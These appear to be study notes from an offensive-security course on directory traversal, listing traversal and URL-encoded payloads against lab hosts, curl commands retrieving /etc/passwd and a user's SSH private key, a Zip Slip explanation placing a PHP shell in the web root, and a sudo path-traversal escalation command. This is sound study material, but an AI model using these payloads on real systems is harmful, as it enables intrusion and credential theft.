Directory Traversal
9.1.1 - Absolute vs Relative Paths
Absolute path example
cat /etc/passwd

Relative path example - try URL encoding these or double URL encoding them.
cat ../../etc/passwd
cat ../../../../../../../../etc/passwd
..//..//..//..//..//..//..//..//etc//passwd
....//....//....//....//....//....//....//....//etc//passwd
cat ..../..../..../..../..../..../..../..../etc/passwd
Note that protections like this may be on the other side of the web app
Example in action, produces a downloadable file on the uploads page with /etc/passwd present.
9.1.2 - Identifying and Exploiting Directory Traversals
Example of a vulnerable link
https://example.com/cms/login.php?language=en.html
http://mountaindesserts.com/meteor/index.php?page=../../../../../../../../../etc/passwd
http://mountaindesserts.com/meteor/index.php?page=../../../../../../../../../home/offsec/.ssh/id_rsa
curl http://mountaindesserts.com/meteor/index.php?page=../../../../../../../../../home/offsec/.ssh/id_rsa
9.1.3 - Encoding Special Characters
We may need to URL encode characters
curl http://192.168.50.16/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd

9.1.4 - Zip Slip
Zip Slip is a path traversal vulnerability that occurs when a program extracts files from a ZIP archive without properly validating the file paths inside the archive.
Attackers can craft ZIP entries with filenames containing directory traversal sequences like ../ to write files outside the intended extraction directory, potentially overwriting critical files or placing web shells on the server.
This example has a simple php shell inside the zip

How it works
- A ZIP archive contains a file with this path:
../../../../var/www/html/shell.php - When extracted without path sanitization, the file is placed outside the target directory, e.g., into the web server root.
- The attacker gains file write access anywhere the running process can write, possibly uploading a malicious PHP shell.
How to identify the vulnerability
- Look for code that:
- Reads ZIP contents.
- Uses file paths from the archive directly on the filesystem.
- Test with ZIPs containing filenames like
../../evil.php. - Check if files appear outside the intended extraction folder.
Example
$zip->addFromString($_FILES['img']['name'][$i], file_get_contents($_FILES['img']['tmp_name'][$i]));
$_FILES['img']['name'][$i] is the original filename from the user’s upload.
- You’re directly using this filename as the path inside the ZIP archive, without any checks or sanitization.
-
If the filename contains directory traversal sequences like:
../../../../etc/passwd
../shell.php
then when someone extracts the ZIP, those files can be written outside the intended extraction folder, overwriting important files or placing malicious scripts.
9.1.5 - Path Traversal in Binaries
Somewhat related to this specific web vuln but if you come across a binary utilising directory paths, try utilising a path traversal
sudo -u root /usr/bin/web-scraper /root/web_src_downloaded/../../tmp/pwn.html